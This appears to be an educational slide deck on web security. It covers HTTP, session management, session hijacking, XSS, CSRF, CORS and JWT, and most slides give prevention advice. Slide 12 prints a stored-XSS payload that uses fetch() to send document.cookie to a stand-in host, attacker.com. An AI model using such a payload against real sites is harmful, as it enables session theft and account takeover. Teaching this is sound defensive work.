Slide 1
Web Security
John Philip

Slide 2

Client Server Architecture

Slide 3
Web Application
Interactive software accessed via a web browser over the internet.
Users can perform tasks, manipulate data, and access services without installation.
Two Types - Static and Dynamic.
The primary difference between static and dynamic websites lies in how the server delivers content to the user.

Slide 4


Static vs Dynamic Website

Slide 5
HTTP
Hypertext Transfer Protocol(HTTP) is the protocol for transmitting web data (HTML, images, videos) between a client (like a browser) and a server, operating on a request-response model.
It uses stateless system to load Web Pages using TCP port 80.

Slide 6
HTTP – Key Aspects
Client-Server Model: A client (e.g., user browser) sends a request, and the server returns the requested data.
Components: Requests consist of methods (GET, POST, etc.) and URLs, while responses provide status codes and data.
Statelessness: HTTP is stateless, meaning each request is treated independently, not retaining information from previous interactions.
HTTP vs. HTTPS: HTTP transfers data in plain text, making it insecure, whereas HTTP Secure (HTTPS) uses encryption (SSL/TLS) to secure data, providing authentication and privacy.

Slide 7
HTTP Stateless and FTP Statefull
HTTP is stateless. Each request from a client to a server is treated as an independent transaction. Connection is not Continuous.
FTP is stateful. Maintains a continuous connection between the client and Server (port 21)
HTTP is for web browsing and retrieving content to display in browsers. FTP is used for uploading/downloading files and backups.

Slide 8
State Maintenance
Since HTTP is stateless (server treats every request as independent and forgets previous interactions) state must be managed at the application layer.
State can be maintained by Cookies, Session Management, JSON Web Tokens (JWT), Hidden Form Fields and Web Storage (Local / Session Storage).

Slide 9

Session Management

Slide 10
Session Hijacking
A session stealing attack (or session hijacking) occurs when an attacker steals a user's active session token—often stored as a browser cookie—to impersonate them.
This allows the attacker to gain unauthorized access to accounts, bypass multi-factor authentication (MFA), and steal data without needing the user's password.

Slide 11
Methods of Session Hijacking
Cross-Site Scripting (XSS): Injecting malicious scripts into trusted websites to steal cookies.
Session Sniffing: Intercepting session tokens over unencrypted networks (HTTP).
Malware/Browser-in-the-Middle (BitM): Using malicious browser extensions or software to copy session cookies directly from the browser's storage.
Physical Access: Directly accessing a user's device.

Slide 12
Stored (Persistance) XSS Attack
Malicious script is permanently saved on a target server (e.g., in a database) and served to users when they view the stored content.
Example Scenario: Product Review Injection
Injection: An attacker leaves a product review on an e-commerce site containing a malicious script:
<script> fetch('http://attacker.com/steal?cookie=' + document.cookie); </script>
Storage: The application fails to sanitize this input and stores the script directly in the database.
Execution: When other users visit the product page, the server loads the malicious script from the database and delivers it to their browsers.
Impact: Every visitor to that page automatically executes the script, which silently sends their session cookies to the attacker’s server, allowing for session hijacking.

Slide 13
XSS Prevention Techniques
Output Encoding: Transform untrusted input into a safe form where the browser interprets it as data, not code. Use HTML, JavaScript, CSS, or URL encoding depending on the context.
Input Validation & Sanitization: Implement strict allowlists for input validation (e.g., only accepting alphanumeric characters). Sanitize HTML input using trusted libraries like DOMPurify to remove dangerous tags.
Content Security Policy (CSP): Implement a robust CSP header to restrict where scripts can be loaded from, reducing the impact of XSS vulnerabilities.
Use Secure Frameworks: Utilize modern web frameworks (e.g., React, Angular) that automatically escape data, preventing many XSS vulnerabilities by default.
Set Cookie Flags: Use the HttpOnly flag for session cookies to ensure they cannot be accessed via client-side scripts (e.g., document.cookie).
Context-Aware Output Escaping: Ensure data is escaped according to where it is placed—within HTML body, attributes, JavaScript, or CSS

Slide 14
Session Sniffing (Session Sidejacking)
Attacker monitors network traffic to intercept a user's active session ID or cookie.
Websites use session tokens to keep users logged in without re-entering passwords for every page, stealing this token allows an attacker to impersonate the victim and gain full access to their account

Slide 15
How Session Sniffing Works
Network Monitoring: The attacker uses "packet sniffing" tools (e.g., Wireshark or tcpdump) to eavesdrop on data traveling over a network.
Intercepting the Token: If the victim's connection to a website is unencrypted (HTTP) or only partially encrypted, the session ID is transmitted as plain text. The attacker "sniffs" these data packets to find the cookie or token.
Session Hijacking: The attacker imports the stolen session token into their own browser. The server, seeing a valid token, believes the attacker is the legitimate user and allows them to perform actions such as transferring funds or accessing private data.

Slide 16
Session Hijacking – Prevention Strategies
Regenerate IDs: Change the session ID immediately after a user logs in to prevent session fixation.
Cookie Security: Set the HttpOnly flag to prevent client-side script access (mitigating XSS) and the Secure flag to ensure cookies are only transmitted over HTTPS.
SameSite Attribute: Use SameSite=Strict or Lax to prevent Cross-Site Request Forgery (CSRF).
Short Timeouts: Set absolute and idle timeouts to reduce the window of opportunity for an attacker.

Slide 17
CSRF (Cross Site Request Forgery)
CSRF is a web security vulnerability that tricks an authenticated user into unknowingly executing unwanted actions on a web application, such as changing passwords, updating emails, or transferring funds.
It exploits the trust a site has in a user's browser, typically using malicious links or scripts.

Slide 18
How CSRF Attack Works
Victim Logs In: The user logs into a vulnerable website (e.g., bank.com) and receives a session cookie.
Attacker Lures User: While still logged in, the user visits a malicious website (e.g., attacker.com).
Forged Request: The malicious site sends a hidden HTTP request (e.g., <form>) to bank.com to perform an action.
Browser Automatic Action: The browser automatically includes the user's session cookies for bank.com, making the request appear authentic.
Action Executed: The bank treats this as a legitimate request from the user and executes it.

Slide 19

CSRF Attack - Example

Slide 20
Prevent CSRF Attack
CSRF Tokens: Use unique, secret, and unpredictable tokens for every request, which the server validates (e.g., {% csrf_token %} in Django).
SameSite Cookie Attribute: Set cookies to SameSite=Strict or SameSite=Lax to prevent the browser from sending cookies with cross-site requests.
Re-authentication: Require users to re-enter their password for sensitive actions.
Custom Request Headers: Use JavaScript to add custom headers (e.g., X-Requested-With) that are difficult to forge across origins.

Slide 21
CORS (Cross Origin Resource Sharing)
Browser-enforced security mechanism that uses HTTP headers to allow web apps on one domain to access resources from another, bypassing the same-origin policy.
It protects users by allowing servers to explicitly white-list external origins for API requests
allows a browser to request resources from a different domain than the one that served the frontend, bypassing the Same-Origin Policy. It works by the server sending an Access-Control-Allow-Origin HTTP header.

Slide 22
JWT (Json Web Token)
Stateless, secure method for transmitting information between parties as a compact, digitally signed JSON object.
It allows servers to verify user identity without storing session data, making it highly scalable for APIs and modern web applications.
Structure: Comprised of three base64url-encoded parts separated by dots: Header (algorithm/type), Payload (claims/user data), and Signature (verifies integrity).

Slide 23
How JWT Works
User logs in with credentials.
Server verifies credentials and generates a signed JWT.
Client stores the token (e.g., in local storage or cookies).Client sends the JWT in the Authorization: Bearer <token> header for subsequent requests.
Server validates the signature, ensuring the token is untampered and authorized.

